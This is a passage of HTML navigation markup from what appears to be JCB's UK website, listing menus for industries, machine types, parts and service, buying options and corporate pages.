                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Back
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/electric-solutions/articulated-booms/">Articulated Booms</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/electric-solutions/dumpsters/">Dumpsters</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/electric-solutions/electric-scissors/">Electric Scissors</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/electric-solutions/generators/">Generators</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/electric-solutions/industrial-forklifts/">Industrial Forklifts</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/electric-solutions/mini-excavators/">Mini Excavators</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/electric-solutions/site-dumpers/">Site Dumpers</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/electric-solutions/telescopic-handlers/">Telescopic Handlers</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/electric-solutions/wheel-loaders/">Wheel Loaders</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/electric-solutions/">All</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Logistics
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Back
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/logistics/articulated-booms/">Articulated Booms</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/logistics/electric-scissors/">Electric Scissors</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/logistics/generators/">Generators</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/logistics/industrial-forklifts/">Industrial Forklifts</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/logistics/">All</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Municipalities
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Back
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/municipalities/emergency-services/">Emergency Services</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/municipalities/highway-maintenance/">Highway Maintenance</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/municipalities/landscaping-ground-care-and-forestry/">Landscaping, Ground Care and Forestry</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/municipalities/public-building-maintenance/">Public Building Maintenance</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/municipalities/utilities/">Utilities</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/municipalities/waste-and-recycling/">Waste and Recycling</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/municipalities/winter-maintenance/">Winter Maintenance</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/municipalities/">All</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Powertrain for OEM
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Back
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/powertrain-for-oem/agriculture/">Agriculture</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/powertrain-for-oem/construction/">Construction</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/powertrain-for-oem/government-and-municipalities/">Government &amp; Municipalities</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/powertrain-for-oem/ground-support-equipment/">Ground Support Equipment</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/powertrain-for-oem/marine/">Marine</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/powertrain-for-oem/material-processing/">Material Processing</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/powertrain-for-oem/material-handling/">Mining &amp; Material Handling</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/powertrain-for-oem/power-generation-and-pumps/">Power Generation &amp; Pumps</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/powertrain-for-oem/">All</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Waste and Recycling
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Back
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/waste-and-recycling/backhoe-loaders/">Backhoe Loaders</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/waste-and-recycling/industrial-forklifts/">Industrial Forklifts</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/waste-and-recycling/telescopic-handlers/">Telescopic Handlers</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/waste-and-recycling/telescopic-loaders/">Telescopic Loaders</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/waste-and-recycling/wheel-loaders/">Wheel Loaders</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/waste-and-recycling/wheeled-excavators/">Wheeled Excavators</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/waste-and-recycling/">All</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                </ul>
                                                <button class="c-secondary-navigation__close js-navigation__close">
                                                    <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#x" />
                                                    </svg>
                                                    <span class="visually-hidden">Close Menu</span>
                                                </button>
                                            </div>
                                        </div>
                            </li>
                            <li class="c-primary-navigation__item">
                                        <button class="c-primary-navigation__link js-primary-navigation__link">
                                            Parts and Service
                                            <svg class="c-primary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                            </svg>
                                        </button>
                                        <div class="c-secondary-navigation js-navigation" hidden>
                                            <div class="c-secondary-navigation__inner">
                                                
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Back
</button>
                                                <ul class="c-secondary-navigation__list">
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/en-GB/parts-and-service/">All</a>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Parts
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Back
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/parts-and-service/parts/cab-and-body-parts/">Cab and Body Parts</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/parts-and-service/parts/chassis-and-undercarriage/">Chassis and Undercarriage</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/parts-and-service/parts/electrical-and-lighting-systems/">Electrical and Lighting Systems</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/parts-and-service/parts/filters/">Filters</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/parts-and-service/parts/ground-engaging-tools/">Ground Engaging Tools</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/parts-and-service/parts/powertrain-components/">Powertrain Components</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/parts-and-service/parts/service-fluids/">Service Fluids</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/parts-and-service/parts/">All</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Service
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Back
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/parts-and-service/service/machine-care/">Machine Care</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/parts-and-service/service/machine-health-check/">Machine Health Check</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/parts-and-service/service/refurbishment-programme/">Refurbishment Programme</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/parts-and-service/service/reman/">Reman</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/parts-and-service/service/tyre-response/">Tyre Response</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/parts-and-service/service/">All</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                </ul>
                                                <button class="c-secondary-navigation__close js-navigation__close">
                                                    <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#x" />
                                                    </svg>
                                                    <span class="visually-hidden">Close Menu</span>
                                                </button>
                                            </div>
                                        </div>
                            </li>
                            <li class="c-primary-navigation__item">
                                        <button class="c-primary-navigation__link js-primary-navigation__link">
                                            Buy
                                            <svg class="c-primary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                            </svg>
                                        </button>
                                        <div class="c-secondary-navigation js-navigation" hidden>
                                            <div class="c-secondary-navigation__inner">
                                                
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Back
</button>
                                                <ul class="c-secondary-navigation__list">
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/en-GB/buy/">All</a>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/en-GB/buy/finance-offers/">Finance Offers</a>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/en-GB/buy/merchandise/">Merchandise</a>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/en-GB/buy/used-machines/">Used Machines</a>
                                                        </li>
                                                </ul>
                                                <button class="c-secondary-navigation__close js-navigation__close">
                                                    <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#x" />
                                                    </svg>
                                                    <span class="visually-hidden">Close Menu</span>
                                                </button>
                                            </div>
                                        </div>
                            </li>
                            <li class="c-primary-navigation__item">
                                        <button class="c-primary-navigation__link js-primary-navigation__link">
                                            Explore
                                            <svg class="c-primary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                            </svg>
                                        </button>
                                        <div class="c-secondary-navigation js-navigation" hidden>
                                            <div class="c-secondary-navigation__inner">
                                                
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Back
</button>
                                                <ul class="c-secondary-navigation__list">
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/en-GB/explore/">All</a>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Engage
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Back
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/explore/engage/careers/">Careers</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/explore/engage/contact-us/">Contact Us</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/explore/engage/dancing-diggers/">Dancing Diggers</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/explore/engage/events/">Events</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/explore/engage/factory-tour/">Factory Tour</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/explore/engage/jcb-golf-and-country-club/">JCB Golf and Country Club</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/explore/engage/sponsorship-and-partnerships/">Sponsorship and Partnerships</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/explore/engage/">All</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Insight
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Back
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/explore/insight/blogs/">Blogs</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/explore/insight/livelink/">LiveLink</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/explore/insight/lord-bamford/">Lord Bamford</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/explore/insight/news/">News</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/explore/insight/our-story/">Our Story</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/explore/insight/technology/">Technology</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/explore/insight/">All</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Knowledge
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Back
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/explore/knowledge/bim-store/">BIM Store</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/explore/knowledge/faqs/">FAQs</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/explore/knowledge/quick-start-guides/">Quick Start Guides</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/explore/knowledge/">All</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Sustainability
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Back
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/explore/sustainability/diesel/">Diesel</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/explore/sustainability/electric/">Electric</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/explore/sustainability/hvo/">HVO</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/explore/sustainability/hydrogen/">Hydrogen</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/explore/sustainability/road-to-zero/">Road to Zero</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/explore/sustainability/">All</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/en-GB/explore/corporate/">Corporate</a>
                                                        </li>
                                                </ul>
                                                <button class="c-secondary-navigation__close js-navigation__close">
                                                    <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#x" />
                                                    </svg>
                                                    <span class="visually-hidden">Close Menu</span>
                                                </button>
                                            </div>
                                        </div>
                            </li>
                </ul>
                <div class="c-header__additional-nav js-additional-nav">
                    <ul class="c-custom-links">
                                <li class="c-custom-links__item">
                                    <a class="c-custom-links__link" href="/en-GB/dealer-search/" >
                                        Find a Dealer
                                    </a>
                                </li>
                                <li class="c-custom-links__item">
                                    <a class="c-custom-links__link" href="http://www.jcblivelink.com/" target=&quot;_blank&quot; rel=&quot;nofollow&quot;>
                                        LiveLink Login
                                    </a>
                                </li>
                    </ul>
                    <div class="c-header-actions">
                        <button class="js-theme-toggler c-header-actions__button c-header-actions__button--desktop" data-qa="header-theme-toggle">
                            <svg class="c-header-actions__icon js-theme-toggle--dark is-hidden" role="img" aria-hidden="true" focusable="false">
                                <use xmlns:xlink="http://www.w3.org/1999/xlink" href="#moon" />
                            </svg>
